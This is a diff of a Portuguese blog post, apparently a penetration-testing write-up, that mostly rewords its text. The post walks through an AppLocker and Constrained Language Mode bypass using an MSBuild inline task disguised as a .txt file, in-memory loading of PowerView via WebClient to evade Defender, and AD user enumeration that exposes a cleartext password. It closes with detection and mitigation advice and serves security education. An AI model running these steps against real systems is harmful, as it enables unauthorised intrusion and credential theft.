       o MSBuild <strong>4.0</strong>, então começamos fixando essa versão:
     </p>
     <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
@@ -144,8 +144,8 @@
   &lt;/Target&gt;
 &lt;/Project&gt;</code></pre>
     <p>
-      A task recebe o nome <code>PsCommand</code>, e o MSBuild vai compilá-la e executá-la. Para
-      compilar C# inline, carregamos a <code>CodeTaskFactory</code> de
+      A task recebe o nome <code>PsCommand</code>, e o MSBuild vai compilá-la e rodá-la. Para compilar
+      C# inline, carregamos a <code>CodeTaskFactory</code> de
       <code>Microsoft.Build.Tasks.v4.0.dll</code> e referenciamos
       <code>System.Management.Automation</code>:
     </p>
@@ -171,9 +171,9 @@
 
     <h3>O código C#</h3>
     <p>
-      Dentro do <code>CDATA</code> vai a task. Ela cria um objeto <code>PowerShell</code> a partir de
-      <code>System.Management.Automation</code> e, como prova de conceito, pergunta o modo de
-      linguagem do runspace recém-criado:
+      Dentro do <code>CDATA</code> entra a task. Ela cria um objeto <code>PowerShell</code> a partir da
+      <code>System.Management.Automation</code> e, como prova de conceito, pergunta o modo de linguagem
+      do runspace recém-criado:
     </p>
     <pre><code>using System;
 using Microsoft.Build.Framework;
@@ -203,14 +203,14 @@
 
     <h2>5. Executando: Full Language de volta</h2>
     <p>
-      Rodando o wrapper com o MSBuild permitido pelo AppLocker. O arquivo é um <code>.txt</code>
-      qualquer, porque o AppLocker avalia o binário que dispara, não o conteúdo do texto:
+      Rodando o wrapper com o MSBuild permitido pelo AppLocker. O arquivo é só um <code>.txt</code>,
+      porque o AppLocker avalia o binário que lança, não o conteúdo do texto:
     </p>
     <pre><code>.\MSBuild.exe C:\Users\...\Downloads\dunga.txt</code></pre>
     <figure class="shot">
       <a href="../assets/img/applocker/05-msbuild-fulllang.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/05-msbuild-fulllang.png" alt="MSBuild executando a task e imprimindo FullLanguage"></a>
-      <figcaption>MSBuild compila e roda a task inline, e o runspace responde <strong>FullLanguage</strong></figcaption>
+        <img src="../assets/img/applocker/05-msbuild-fulllang.png" alt="MSBuild rodando a task e imprimindo FullLanguage"></a>
+      <figcaption>O MSBuild compila e roda a inline task, e o runspace responde <strong>FullLanguage</strong></figcaption>
     </figure>
     <p>
       O runspace criado pela DLL nasceu em <strong>Full Language</strong>. As duas barreiras caíram no
@@ -219,8 +219,8 @@
 
     <h2>6. Console interativo</h2>
     <p>
-      Uma PoC que só imprime o modo de linguagem é pouco. Aproveitando o excelente trabalho do Sparc
-      Flow em <em>How to Hack Like a Legend</em>, o mesmo princípio vira um <strong>console
+      Uma PoC que só imprime o modo de linguagem é pouco. Apoiado no excelente trabalho do Sparc Flow
+      em <em>How to Hack Like a Legend</em>, o mesmo princípio vira um <strong>console
       interativo</strong> completo. A lógica é idêntica: XML disfarçado de <code>.txt</code>,
       compilado pelo <code>MSBuild.exe</code> (aceito pelo AppLocker), entregando um PowerShell em Full
       Language.
@@ -238,14 +238,14 @@
 
     <h2>7. Carregando o PowerView em memória</h2>
     <p>
-      Com Full Language de volta, o <code>New-Object</code> funciona. O Windows Defender segue ativo,
-      então o PowerView é carregado <strong>direto na memória</strong>, evitando a detecção baseada em
-      arquivo:
+      Com o Full Language de volta, o <code>New-Object</code> funciona. O Windows Defender segue
+      habilitado, então o PowerView é carregado <strong>direto na memória</strong>, evitando a detecção
+      baseada em arquivo:
     </p>
     <figure class="shot">
       <a href="../assets/img/applocker/07-webclient-ok.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/07-webclient-ok.png" alt="New-Object System.Net.WebClient agora executa sem erro"></a>
-      <figcaption>Agora <code>New-Object System.Net.WebClient</code> executa sem erro</figcaption>
+        <img src="../assets/img/applocker/07-webclient-ok.png" alt="New-Object System.Net.WebClient agora roda sem erro"></a>
+      <figcaption>Agora o <code>New-Object System.Net.WebClient</code> roda sem erro</figcaption>
     </figure>
     <pre><code>$browser = New-Object System.Net.WebClient
 $browser.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
@@ -257,17 +257,17 @@
     </figure>
 
     <h2>8. Enumerando o Active Directory</h2>
-    <p>Com o PowerView carregado, uma enumeração simples de usuários do domínio:</p>
+    <p>Com o PowerView carregado, uma enumeração simples dos usuários do domínio:</p>
     <pre><code>Get-NetUser | Select name, description</code></pre>
     <figure class="shot">
       <a href="../assets/img/applocker/09-getnetuser.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/09-getnetuser.png" alt="Saída de Get-NetUser listando usuários e descrições, com uma senha exposta"></a>
+        <img src="../assets/img/applocker/09-getnetuser.png" alt="Saída do Get-NetUser listando usuários e descrições, com uma senha exposta"></a>
       <figcaption>Get-NetUser, e de bônus uma senha exposta na descrição do LDAP</figcaption>
     </figure>
     <p>
-      Além dos usuários, o campo <code>description</code> entregou um brinde clássico de AD real: uma
+      Além dos usuários, o campo <code>description</code> entregou um presente clássico de AD real: uma
       <strong>senha guardada em texto claro na descrição do objeto</strong>, o tipo de
-      <em>low-hanging fruit</em> que enumeração de LDAP costuma revelar.
+      <em>low-hanging fruit</em> que a enumeração de LDAP costuma revelar.
     </p>
 
     <h2>Conclusão</h2>
@@ -281,15 +281,15 @@
 
     <h2>Detecção e mitigação</h2>
     <ul>
-      <li><strong>WDAC no lugar (ou além) do AppLocker:</strong> política baseada em código com regras
-      de DLL fecha boa parte dos LOLBINs que o AppLocker sozinho ignora.</li>
-      <li><strong>Bloquear ou auditar MSBuild.exe</strong> e afins (<code>InstallUtil</code>,
+      <li><strong>WDAC ao lado (ou além) do AppLocker:</strong> uma política baseada em código com
+      regras de DLL fecha boa parte dos LOLBINs que o AppLocker sozinho ignora.</li>
+      <li><strong>Bloquear ou auditar o MSBuild.exe</strong> e similares (<code>InstallUtil</code>,
       <code>csc</code>) em estações que não compilam código.</li>
       <li><strong>Script Block Logging (evento 4104) e AMSI:</strong> a criação do runspace e o
       carregamento do PowerView ficam registrados mesmo em memória.</li>
-      <li><strong>Revisar as default rules do AppLocker:</strong> trocar confiança em árvore inteira
+      <li><strong>Revisar as default rules do AppLocker:</strong> trocar a confiança em árvore inteira
       por regras de publisher/hash e remover subpastas graváveis por usuário.</li>
-      <li><strong>Higiene de AD:</strong> nunca guardar senha em campo <code>description</code>;
+      <li><strong>Higiene de AD:</strong> nunca guardar senha no campo <code>description</code>;
       auditar o atributo periodicamente.</li>
     </ul>
 
@@ -308,8 +308,8 @@
       <li><a href="https://sliver.sh/docs/?name=Stagers" target="_blank" rel="noopener">Sliver C2, Stagers</a></li>
     </ul>
     <p style="color:var(--txt-faint);font-size:.88rem;margin-top:20px">
-      <em>PS: o arquivo do wrapper virou <code>dunga.txt</code>, homenagem ao cachorro da minha tia,
-      que fazia companhia na hora de escrever a PoC. 🐶</em>
+      <em>PS: o arquivo do wrapper acabou batizado de <code>dunga.txt</code>, uma homenagem ao cachorro
+      da minha tia, que me fez companhia enquanto eu escrevia a PoC. 🐶</em>
     </p>
 
     <p style="margin-top:40px">
